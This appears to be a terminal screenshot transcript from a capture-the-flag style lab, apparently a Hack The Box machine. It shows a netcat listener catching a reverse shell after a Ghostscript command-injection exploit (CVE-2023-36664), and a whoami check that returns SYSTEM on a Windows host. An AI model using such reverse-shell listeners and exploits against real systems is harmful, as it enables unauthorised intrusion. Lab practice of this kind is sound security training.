 kyll@kyll-Latitude-3520:~/Desktop/code_folder/Tools/CVE-2023-36664-Ghostscript-command-injection$ nc -lvnp 6968
Listening on 0.0.0.0 6968
Connection received on 10.10.11.241 29382
Microsoft Windows [Version 10.0.17763.4974]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Users\drbrown.HOSPITAL\Documents>whomi
whomi
'whomi' is not recognized as an internal or external command,
operable program or batch file.

C:\Users\drbrown.HOSPITAL\Documents>whoami
whoami
nt authority\system

C:\Users\drbrown.HOSPITAL\Documents>